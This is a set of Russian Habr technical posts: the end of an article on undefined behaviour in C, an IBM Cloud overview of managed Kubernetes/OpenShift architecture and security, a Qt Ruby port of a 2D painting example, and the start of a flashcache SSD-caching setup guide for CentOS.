В любом случае, я надеюсь, что это дало вам понимание того, как целые классы оптимизаций становятся возможными благодаря неопределённому поведению в C. Конечно, существует много других случаев, включая нарушения точек следования, как, например, «foo(i, ++i)», состязания в многопоточных программах, нарушения доступа, деление на ноль, и т.п.
В следующем посте, мы обсудим, почему неопределённое поведение в C является довольно пугающей вещью, если производительность не является вашей единственной целью. В последнем посте цикла мы поговорим о том, как LLVM и Clang обрабатывают неопределённое поведение. | https://habr.com/ru/post/341048/ | null | ru | null |
# Как работает managed kubernetes и managed OpenShift в IBM Cloud. Часть 1 — архитектура и безопасность
Разработку можно сравнить с картиной, где художник — ведущий разработчик. Создание элегантного микросервисного приложения — с творениями лучших архитекторов — модернистов. А вот поставить процесс на поток и оставить возможность выбирать — искусство. В первой статье из серии мы хотим рассказать о том, как создавался и работает облачный сервис IBM Kubernetes service и IBM Managed OpenShift, а также рассказать, как вы можете бесплатно развернуть и протестировать свой кластер Kubernetes в облаке IBM.

Облако IBM набирало свой функционал в течение последних десяти лет. Начиналось все с построения разделяемых инфраструктур для обслуживания больших корпораций, затем с виртуальных и физических машин на основе датацентров SoftLayer, потом была пятилетка строительства PaaS (на базе Cloud Foundry runtimes) и эволюция огромного количества сервисов. В создании части сервисов принимала участие и московская команда разработки. Но сегодня речь пойдет не о сервисах, а о том, что же такое managed kubernetes и managed openshift и как это работает в облаке IBM. Множество деталей рассказать не получится, так как проект внутренний, но некоторую завесу приоткрыть можно.
Что такое kubernetes и чем managed kubernetes/openshift отличается от локальной установки
-----------------------------------------------------------------------------------------
Изначально kubernetes позиционировался как open-source платформа управления контейнеризированными приложениями и сервисами. Основными задачами kubernetes являются (оставлю без перевода, чтобы не ломать терминологию):
* Service discovery and load balancing
* Storage orchestration
* Automated rollouts and rollbacks
* Automatic bin packing
* Self-healing
* Secret and configuration management
В целом kubernetes отлично справляется со всеми этими задачами. С другой стороны, kubernetes стали позиционировать как базу данных для хранения конфигурации приложений или средство управления API ваших компонентов (особенно актуально в разрезе развития операторов).
Одним из преимуществ kubernetes является то, что запускать контейнеризируемые приложения можно как на своих вычислительных ресурсах, так и в облачных. В случае с облачными ресурсами — многие облачные провайдеры предоставляют возможность использовать вычислительным ресурсы для запуска приложений и берут на себя полное администрирование кластеров:
* развертывание кластеров
* настройка сетевой доступности и распределенности
* установка обновлений и фикспаков
* настройка кластера для увеличения отказоустойчивости и безопасности (подробнее в самой статье)
* ...
В случае если вы работаете с managed kubernetes в каком-либо облаке, то безусловно вы ограничены в ряде действий. Например, обычно поддерживается несколько версий kubernetes и маловероятно то, что вы сможете использовать версии kubernetes, которые давно не поддерживаются. Основным преимуществом бесспорно является то, что администрированием кластеров занимается не ваша команда, что снижает время, необходимое на разработку приложений. Конечно же managed kubernetes и managed openshift не могут быть использованы во всех организациях и для любого типа приложений, но есть большой круг задач, которые отлично подходят для вычисления в облаках.
Архитектура облачного решения
-----------------------------
Внутри компании проект IBM Managed Kubernetes и IBM Managed OpenShift называется проект Armada. Проект начинался с одного датацентра, но теперь он доступен в 60 облачных датацентрах в 6 различных регионах. Для того, чтобы описать, как масштабируется облако, я буду использовать два термина: hubs и spokes. Весь проект Armada основан на kubernetes, что означает, что его кластеры управляются контрольной панелью, которая работает в kubernetes. Как только контрольной панели недостаточно ресурсов для управления необходимым набором кластеров — она разворачивает дополнительные spokes. Эти spokes в дальнейшем будут отвечать за управление кластерами в конкретном регионе.
Контрольная панель состоит из более чем 1500 деплойментов и размещена в 60 kubernetes-кластерах. Все это необходимо для того, чтобы управлять более чем 15000 кластерами наших заказчиков (не включая тестовых бесплатных кластеров, которые разворачиваются на одном воркере).
Чтобы создать IKS и Managed OpenShift, команда использовала OpenSource модель внутри компании. В большинство репозиториев Armada имеют доступ все сотрудники компании IBM и могут создавать свои PR для интеграции своих сервисов. В рамках сервисных работ также было разработано огромное количество CI/CD инструментов, которые были объединены в проект Razee. Летом 2019 года IBM выложила в [OpenSource](https://github.com/razee-io/Razee) все наработки проекта Razee.
В целом архитектура для IKS и Managed OpenShift выглядит следующим образом:

Когда вы работаете с IBM Cloud CLI и запрашиваете создание кластера, то по факту ваши запросы уходят в Armada API, далее контрольная панель определяет доступность spokes и инициирует создание необходимого количества воркеров в указанных Вами регионах. Вся инфраструктура для воркеров обеспечивается с помощью IBM Cloud Infrastructure (aka Soflayer), фактически используются те же виртуальные инстансы и bare metal хосты, которые доступны в разделе "Compute" каталога облачных сервисов. Через некоторое время вы получите токен авторизации и сможете начать разворачивать ваши приложения.
Так как OpenShift и Kubernetes отличаются своими возможностями и дорожной картой развития, то соответственно отличается и базовый стек технологий:

Как обеспечивается безопасность
-------------------------------
О проекте Armada можно говорить очень долго как с технической точки зрения, так и с маркетинговой. Но в первую очередь при выборе облачного провайдера, предоставляющего managed kubernetes все задаются одним и тем же вопросом — как провайдер гарантирует и обеспечивает безопасность и отказоустойчивость моих приложений?.. Невозможно оценивать производительность, удобство, уровень сервисной поддержки, не получив ответ на этот вопрос. Как руководитель разработки, во время разработки любого крупного проекта я рисую карту угроз. В нее необходимо внести все возможные варианты взлома и обезопасить свою инфраструктуру, приложения и данные. Для того, чтобы говорить о безопасности kubernetes — кластера, необходимо описать следующие моменты:
* безопасность самой инфраструктуры и Датацентров
* доступ к Kubernetes API и etcd
* безопасность мастер и воркер узлов
* безопасность сети
* безопасность persistent storage
* мониторинг и логирование
* безопасность контейнеров и образов контейнеров
Теперь обо всем по порядку:
#### Безопасность самой инфраструктуры и Датацентров
Как бы мы не хотели полностью абстрагироваться от железа и обслуживания аппаратной начинки ИТ-систем, на деле нам нужно быть уверенными что поставщик сервиса полностью прикроет нам тыл, и подтвердит это документально с помощью индустриальных и отраслевых сертификаций, а при необходимости и с помощью отчетов о проведении аудитов. Данный аспект был учтен командой IBM со всей возможной серьёзностью и все необходимые сведения собраны и представлены в одном месте (<https://www.ibm.com/cloud/compliance>)
#### Доступ к Kubernetes API и etcd
Для того, чтобы получить доступ к Kubernetes API и данным в etcd необходимо пройти три уровня авторизации. Каждый выпущенный токен авторизации связан с аутефикационными токенами, авторизационными данными кластера (RBAC) и Admission controller (см. схему ниже).

Так как мастера конфигурируются централизованно с помощью spokes, то это означает что вы не можете изменить конфигурацию мастера, сами мастера даже не расположены на вашем облачном аккаунте и не видны в перечне ваших устройств (в отличии от воркеров). Все конфигурационные изменения могут производиться только в рамках определенных возможностей. С одной стороны, это — ограничение, но за счет этого ограничения у злоумышленников тоже не будет доступа к вашим мастерам, помимо этого отсутствует человеческий фактор ошибки, нет риска от использования несовместимых версий компонентов kubernetes и облегчается весь процесс администрирования кластера. В целом можно сказать, что IBM отвечает за обеспечение отказоустойчивости и правильное конфигурирование kubernetes master. Если в вашем проекте есть жесткие требования по использованию определенных версий компонентов, то я бы на вашем месте не смотрел на managed kubernetes совсем и использовал собственную установку.
#### Безопасность мастер и воркер узлов
Для того, чтобы обеспечить безопасность воркеров и мастер узлов мы используем шифрованные VPN туннели между вычислительными узлами, и у пользователя есть возможность заказать воркер с шифрованными жесткими дисками. Мы также используем Application Armor для ограничения доступа приложений к ресурсам на уровне операционной системы. Application Armor является расширением ядра Linux для конфигурации доступа к ресурсам для каждого приложения.
При создании кластера после выбора подходящей вам конфигурации для вас будут созданы виртуальные или baremetal серверы, на которые будут установлены компоненты для работы ваших воркеров. К ОС воркера доступ у пользователя есть, но только при подключении через management VPN, что может пригодиться для траблшутинга, а также для обновления самой ОС воркера. Доступа по публичному IP по ssh нет, для того чтобы получить ssh внутрь контейнера необходимо использовать kubectl exec, данное соединение будет осуществлено через тунель OpenVPN.

#### Безопасность сети
В managed kubernetes и openshift в качестве решения по виртуализации сети используется Calico сетевой плагин. Безопасность сети достигается с помощью предустановленных Kubernetes и Calico сетевых политик. Ваши воркеры могут находиться в одних и тех же VLAN что и вся ваша остальная инфраструктура в этом же ЦОД-е, такая как обычные виртуальные машины и baremetal серверы, а также сетевые аплаенсы и системы хранения, и благодаря calico системы размещенные за пределами вашего кластера, смогут общаться по приватной сети с вашими деплойментами.
Когда создается кластер с публичным VLAN, контрольная панель создает ресурс `HostEndpoint` с лейблом `ibm.role: worker_public` для каждого воркера и его внешних сетевых интерфейсов. Для защиты внешних сетевых интерфейсов контрольная панель применит все политики по-умолчанию Calico ко всем endpoints с лейблом `ibm.role: worker_public`.
Политики по умолчанию Calico разрешают весь исходящий трафик и разрешают входящий трафик из интернета к определенным компонентам (Kubernetes NodePort, LoadBalancer и Ingress сервис). Весь остальной трафик блокируется. Политики по умолчанию не применяются к трафику внутри кластера (взаимодействие между pod-ами)
#### Безопасность persistent storage
Для безопасности на уровне персистенции используется шифрование и авторизация по ключам. Для IKS в данный момент доступны:
* Классический NFS
* Классический block storage (iSCSI)
* VPС block storage
* IBM Cloud object storage
* SDS на базе Porworx (использует локальные диски ваших же воркеров)
#### Мониторинг и логирование
Для мониторинга IKS можно использовать IBM Cloud Monitoring или решение от Sysdig. Естественно что без Prometheus не обошлось. В Managed OpenShift используются встроенные средства мониторинга.
С самими логами дела обстоят сложнее. Необходимо собирать логи с абсолютно различных уровней, у нас используется большое количество собственных и open source решений. Мы собираем и храним следующие логи:
* Логи самого контейнера (STDOUT, STDERR)
* Логи приложения (если указан путь к ним)
* Логи с рабочего узла
* Логи Kubernetes API
* Логи Ingress
* Логи всех системных компонентов Kubernetes (kube-system namespace)
Для контроля логов доступен отдельный сервис IBM Cloud Log Analysis with LogDNA, который позволяет выводить все логи в общую консоль и анализировать ретроспективно или в режиме реального времени в зависимости от тарифа. Инстанс можно создать отдельно в каждом из 6 регионов и затем использовать для сбора логов вашего Kubernetes кластера и прочей инфраструктуры на вашем аккаунте. Для подключения данного сервиса в ваш кластер необходимо поставить pod с агентом LogDNA следуя нехитрым инструкциям, и все логи будут отправляться в репозиторий LogDNA, далее в зависимости от выбранного плана будут доступны для дальнейшего анализа в течение определенного периода.
Для анализа активностей внутри ваших облачных сервисов, включая логины и многое другое, доступен Activity Tracker with LogDNA — он позволяет отслеживать различные действия в ваших сервисах.
В качестве дополнительного средства мониторинга можно натравить на ваш кластер сервис IBM Cloud Monitoring with Sysdig — доступен во всех 6 регионах, что позволит вам в реальном времени отслеживать множество метрик в вашем кластере, и использовать встроенные интеграции с множеством распространенных сред, запускаемых в контейнерах. Кроме этого, можно настроить реакцию на события с возможностью уведомлений через slack, email, PagerDuty, WebHook итп.
#### Безопасность контейнеров и образов контейнеров
У компании есть свое мнение о том, что же входит в DevOps. Если кому-то будет интересно — можете почитать об этом подробнее — [IBM Garage method](https://www.ibm.com/garage/method). Понимание что такое DevSecOps тоже формируется во многих компаниях и применяется на практике. Чтобы понять какие этапы проходит Docker image для того, чтобы стать Docker container, посмотрим на следующий рисунок.

В облаке IBM существует возможность использовать Docker registry как сервис. При отправке образа в данный registry docker image подписывается. Со стороны воркер ноды установлен addon, который отвечает за проверку целостности и соответствия политикам безопасности — Vulnerability Advisor. С помощью этих политик вы можете, например, ограничить круг registry, откуда возможно скачать docker images.
```
apiVersion: securityenforcement.admission.cloud.ibm.com/v1beta1
kind: ClusterImagePolicy
metadata:
name: ibmcloud-default-cluster-image-policy
spec:
repositories:
# CoreOS Container Registry
- name: "quay.io/*"
policy:
# Amazon Elastic Container Registry
- name: "*amazonaws.com/*"
policy:
# IBM Container Registry
- name: "registry*.bluemix.net/*"
policy
```
Vulnerability Advisor работает с запущенными контейнерами, периодически сканируя их и автоматически определяя установленные пакеты. Docker images с потенциальными уязвимостями помечаются, как опасные для использования и предоставляется подробная информацию о найденных уязвимостях.
Security advisor является центром управления всеми уязвимостями вашего приложения. Он позволяет возможность работы с проблемами и устранять их. Он работает как с результатами работы Vulnerability Advisor, так и с самим кластером, вовремя предупреждая о необходимости обновить тот или иной компонент.
Регистрация и пример разворачивания managed кластера kubernetes
---------------------------------------------------------------
Развернуть и протестировать свой кластер managed Kubernetes вы можете в облаке IBM абсолютно бесплатно:
* Зарегистрируйтесь в облаке IBM: <https://ibm.biz/rucloud> (вам придется подтвердить свой адрес электронной почты, данные кредитной карты на этом этапе добавлять не надо)
* Для использования сервиса IKS вы можете перевести ваш аккаунт в платный (нажав Upgrade, и введя данные банковской карты — при этом вы получите $200 на счет). Или специально для читателей хабра, можете получить купон на переключение аккаунта в режим "trial" — это позволит вам развернуть минимальный кластер бесплатно на 30 дней. По истечении этого срока кластер можно будет пересоздать заново и продолжить тестирование. Купон вы можете запросить по ссылке — <https://ibm.biz/cloudcoupon>. Подтверждение купона производится в течение рабочего дня.
* Бесплатный кластер (один воркер 2 vCPUs 4GB RAM) можете создать из каталога сервисов — <https://cloud.ibm.com/kubernetes/catalog/cluster/create>
* На создание кластера уйдет 5-7 минут, после чего вам будет доступен кластер IKS.
Заключение
----------
Надеюсь после прочтения данной статьи у читателя стало меньше вопросов, о том как работает managed kubernetes и managed open shift. Данную статью можно так же использовать как инструкцию к действию по реализации своего собственного kubernetes. Все практики, использованные IBM применимы и для частных облаков и при определенных усилиях реализуемы в любом дата центре.
Ресурсы
-------
IKS slack
<https://ibm-container-service.slack.com/>
<https://www.ibm.com/cloud/blog/announcements/ibm-cloud-activity-tracker-with-logdna-for-ibm-cloud-object-storage>
<https://www.ibm.com/cloud/blog/announcements/introducing-the-portworx-software-defined-storage-solution>
<https://cloud.ibm.com/docs/services/Monitoring-with-Sysdig?topic=Sysdig-getting-started> | https://habr.com/ru/post/479664/ | null | ru | null |
# Qt + Ruby, пример рисования 2D
Qt + Ruby, пример рисования 2D.
Предусловие
Читая хабр я несколько раз слышал о Qt, но что это такое я, конечно же, не знал. И вот в один свободный денек почитываю хабр я снова натыкаюсь на Qt. Это, наверное, было последней каплей. Я решил узнать что же это за зверь такой и с чем его все-таки едят. Я направился как обычно на [Википедию](http://ru.wikipedia.org/wiki/Qt). Узнав не много о Qt я заинтересовался и начал бороздить просторы интернета все больше и больше углубляясь в данную тему. Затем прочитав на хабре вот эту [статью](http://habrahabr.ru/blogs/ruby/30786/). Википедию я, наконец, все настроил, а так же создал и запустил тестовое приложение. Я решил пойти дальше скачал последний QtCreator я начал разбираться в нем пока, в конце концов, не добрался до примера «2D Painting Example». Дело в том что данный пример был на С++ а мне хотелось на ruby. И тут я решил перевести весь этот пример на ruby. И у меня это получилось и даже заработало. Поэтому я решил выложить результат моей не долгой работы здесь может быть кому-то и пригодится.
Собственно реализация.
> `Class Helper
>
> require 'Qt4'
>
>
>
> # класс который используется для отрисовывания изображения
>
> class Helper
>
>
>
> @background;
>
> @circleBrush;
>
> @textFont;
>
> @circlePen;
>
> @textPen;
>
>
>
> # конструктор
>
> def initialize
>
> gradient = Qt::LinearGradient.new(Qt::PointF.new(50, -20), Qt::PointF.new(80, 20))
>
>
>
> @background = Qt::Brush.new(Qt::Color.new(64, 32, 64))
>
> @circleBrush = Qt::Brush.new(gradient)
>
> @circlePen = Qt::Pen.new(Qt::black);
>
> @circlePen.setWidth(1);
>
> @textPen = Qt::Pen.new(Qt::white);
>
> @textFont = Qt::Font.new
>
> @textFont.setPixelSize(50);
>
> end
>
>
>
> # метод, выполняющий не посредственно рисование
>
> def paint(painter, event, elapsed)
>
> painter.fillRect(event.rect(), @background)
>
> painter.translate(100, 100)
>
>
>
> painter.save();
>
> painter.setBrush(@circleBrush);
>
> painter.setPen(@circlePen);
>
> painter.rotate(elapsed \* 0.030);
>
>
>
> r = elapsed/1000.0;
>
> n = 30;
>
> i = 0
>
> while i < n do
>
> i += 1
>
> painter.rotate(30);
>
> radius = 0 + 120.0\*((i+r)/n)
>
> circle\_radius = 1 + ((i+r)/n)\*20;
>
> painter.drawEllipse(Qt::RectF.new(radius, -circle\_radius, circle\_radius\*2, circle\_radius\*2))
>
>
>
> end
>
> painter.restore();
>
>
>
> painter.setPen(@textPen);
>
> painter.setFont(@textFont);
>
> painter.drawText(Qt::Rect.new(-50, -50, 100, 100), Qt::AlignCenter, "Qt");
>
> end
>
> end
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
> `Class Widget
>
> require 'Qt4'
>
>
>
> # класс widget окно для отображения нативной анимации
>
> # наследник от Qt::Widget
>
> class Widget < Qt::Widget
>
>
>
> # поля класса
>
>
>
> # используется для рисования
>
> @helper;
>
> # числовое значение будет использовано для поворота эллипсов
>
> # для создания эффекта анимации
>
> @elapsed;
>
>
>
> # конструктор
>
> def initialize(helper)
>
> # вызовем конструктор предка
>
> super()
>
> # заполняем поля
>
> @helper = helper
>
> @elapsed = 0;
>
> # установим размер окна
>
> setFixedSize(200, 200);
>
> end
>
>
>
> # обозначим слот animate()
>
> slots 'animate()'
>
>
>
> # реализации слота animate()
>
> def animate()
>
> @elapsed = @elapsed + sender().interval() % 1000;
>
> repaint();
>
> end
>
>
>
> # override метода paintEvent родительского класса
>
> # который вызывается методом repaint()
>
> def paintEvent(event)
>
> # Создаем объект класса Qt::Painter
>
> painter = Qt::Painter.new
>
> # начинаем отрисовывать изображение
>
> painter.begin(self);
>
> painter.setRenderHint(Qt::Painter::Antialiasing);
>
> # вызываем метод paint класса Helper для отрисовки изображения
>
> @helper.paint(painter, event, @elapsed);
>
> # заканчиваем отрисовку
>
> painter.end();
>
> end
>
> end
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
> `Class GlWidget
>
> require 'Qt4'
>
>
>
> # класс GLWidget окно отображения анимации с использованием OpenGL
>
> # наследник от Qt::GLWidget
>
> class GLWidget < Qt::GLWidget
>
>
>
> # поля класса
>
>
>
> # используется для рисования
>
> @helper;
>
> # числовое значение будет использовано для поворота эллипсов
>
> # для создания эффекта анимации
>
> @elapsed;
>
>
>
> # конструктор
>
> def initialize(helper, parent)
>
> # вызовем конструктор предка
>
> super(Qt::GLFormat.new(Qt::GL::SampleBuffers), parent)
>
> # заполняем поля
>
> @helper = helper
>
> @elapsed = 0;
>
> # установим размер окна
>
> setFixedSize(200, 200);
>
> setAutoFillBackground(false);
>
> end
>
>
>
> # обозначим слот animate()
>
> slots 'animate()'
>
>
>
> # реализации слота animate()
>
> def animate()
>
> @elapsed = @elapsed + sender().interval() % 1000;
>
> repaint();
>
> end
>
>
>
> # override метода paintEvent родительского класса
>
> # который вызывается методом repaint()
>
> def paintEvent(event);
>
> # Создаем объект класса Qt::Painter
>
> painter = Qt::Painter.new
>
> # начинаем отрисовывать изображение
>
> painter.begin(self);
>
> painter.setRenderHint(Qt::Painter::Antialiasing);
>
> # вызываем метод paint класса Helper для отрисовки изображения
>
> @helper.paint(painter, event, @elapsed);
>
> # Заканчиваем отрисовку
>
> painter.end();
>
> end
>
> end
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Class Window
> `require 'Widget'
>
> require 'g\_l\_widget'
>
> require 'Qt4'
>
>
>
> # класс window окно для отображения всех раннее созданных widet'ов
>
> # наследник от Qt::Widget
>
>
>
> class Window < Qt::Widget
>
> # поля класса
>
> # используется для рисования
>
>
>
> @helper
>
>
>
> # конструктор
>
>
>
> def initialize(helper)
>
> # вызовем конструктор предка
>
> super()
>
> # заполним поля
>
> @helper = helper
>
> # формирование элементов отображение widget'a
>
> native = Widget.new(@helper);
>
> open\_g\_l = GLWidget.new(@helper, self);
>
> native\_label = Qt::Label.new(tr("Native"));
>
> native\_label.setAlignment(Qt::AlignHCenter);
>
> open\_g\_l\_label = Qt::Label.new("OpenGL");
>
> open\_g\_l\_label.setAlignment(Qt::AlignHCenter);
>
>
>
> layout = Qt::GridLayout.new;
>
> layout.addWidget(native, 0, 0);
>
> layout.addWidget(open\_g\_l, 0, 1);
>
> layout.addWidget(native\_label, 1, 0);
>
> layout.addWidget(open\_g\_l\_label, 1, 1);
>
> setLayout(layout);
>
>
>
> # создадим объект таймер
>
> timer = Qt::Timer.new(self);
>
> # присоединим сигнал timeout() к слоту animate()
>
> # для отрисовывания анимации по истечению таймера
>
> connect(timer, SIGNAL('timeout()'), native, SLOT('animate()'));
>
> connect(timer, SIGNAL('timeout()'), open\_g\_l, SLOT('animate()'));
>
> # запускаем таймер
>
> timer.start(50);
>
>
>
> setWindowTitle("2D Painting on Native and OpenGL Widgets");
>
> end
>
> end
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
и собственно файл main.rb
> `require 'helper'
>
> require 'window'
>
> require 'Qt4'
>
>
>
> # создадим приложение Qt
>
> app = Qt::Application.new(ARGV)
>
> # экземпляр класса Helper для отрисовки изображения
>
> helper = Helper.new
>
> # окно для отображения всех widget'ов
>
> widget = Window.new(helper)
>
> # покажем окно
>
> widget.show
>
> # запустим приложение
>
> app.exec
>
>
>
> \* This source code was highlighted with Source Code Highlighter.` | https://habr.com/ru/post/68190/ | null | ru | null |
# Flashcache: первый опыт
Дисковая подсистема зачастую является узким местом в производительности серверов, заставляя компании вкладывать значительные средства в быстрые диски и специализированные решения. В настоящее время всё больше набирают популярность твердотельные SSD-накопители, но они всё ещё слишком дороги по сравнению с традиционными жёсткими дисками. Тем не менее, существуют технологии, разработанные для того, чтобы сочетать скорость SSD с объёмом HDD. Это технологии кэширования, когда объём дискового кэша на SSD составляет гигабайты, а не мегабайты кэша HDD или контроллера.
Одна из таких технологий — flashcache, разработанная в Facebook для использования со своими базами данных, и которая теперь распространяется с открытым исходным кодом. Я уже давно присматривался к ней. Наконец, подвернулась возможность протестировать её, когда я решил поставить в домашний компьютер SSD-накопитель в качестве системного диска.
И, прежде чем ставить SSD в домашний комп, я подключил его к серверу, который как раз оказался свободным для тестирования. Далее я опишу процесс установки flashcache на ОС CentOS 6.3 и приведу результаты некоторых тестов.
Имеется сервер с 4 SATA-дисками Western Digital Caviar Black WD1002FAEX, объединёнными в программный RAID10, 2 процессорами Xeon E5-2620 и 8 ГБ оперативной памяти. Выбор твердотельного накопителя пал на OCZ Vertex-3 объёмом 90 ГБ. SSD подключён к 6-гигабитному порту SATA, жёсткие диски — к 3-гигабитным портам. Диск SSD определился как `/dev/sda`.
Для экспериментов я оставил неразмеченной большую область дискового пространства, на RAID-устройстве `/dev/md3`, в котором создал группу томов LVM с именем `vg1`, и логический том LVM размером 100ГБ с именем `lv1`:
```
# lvcreate -L 100G -n lv1 vg1
# mkfs -t ext4 /dev/vg1/lv1
```
На этом томе я и тестировал flashcache.
#### Установка flashcache
С недавних пор установка flashcache стала элементарной: в репозитории elrepo теперь есть бинарные пакеты. До этого было необходимо компилировать утилиты и модуль ядра из исходников.
Подключим репозиторий elrepo:
```
# rpm -Uvh http://elrepo.reloumirrors.net/elrepo/el6/x86_64/RPMS/elrepo-release-6-4.el6.elrepo.noarch.rpm
```
Flashcache состоит из модуля ядра и управляющих утилит. Вся установка сводится к одной кодманде:
```
# yum -y install kmod-flashcache flashcache-utils
```
Flashcache может работать в одном из трёх режимов:
* `writethrough` — в кэше сохраняются операции чтения и записи, запись на диск производится незамедлительно. В этом режиме гарантируется целостность данных.
* `writearound` — аналогично предыдущему, за исключением того, что в кэше сохраняются только операции чтения.
* `writeback` — самый быстрый режим, поскольку в кэше сохраняются операции чтения и записи, но на диск данные сбрасываются в фоновом режиме, через некоторое время. Этот режим не столь безопасен с точки зрения сохранности целостности данных, так как есть риск того, что данные не будут записаны на диск при внезапном сбое сервера или потере питания.
Для управления в комплекте идут три утилиты: `flashcache_create`, `flashcache_load` и `flashcache_destroy`. Первая служит для создания кэширующего устройства, две другие нужны для работы только в режиме writeback для загрузки существующего кэширующего устройства и для его удаления соответственно.
`flashcache_create` имеет следующие основные параметры:
* `-p` — режим кэширования. Обязательный параметр. Может принимать значения `thru`, `around` и `back` для включения режимов writethrough, writearound и writeback соответственно.
* `-s` — размер кэша. Если этот параметр не указан, под кэш будет использоваться весь SSD-диск.
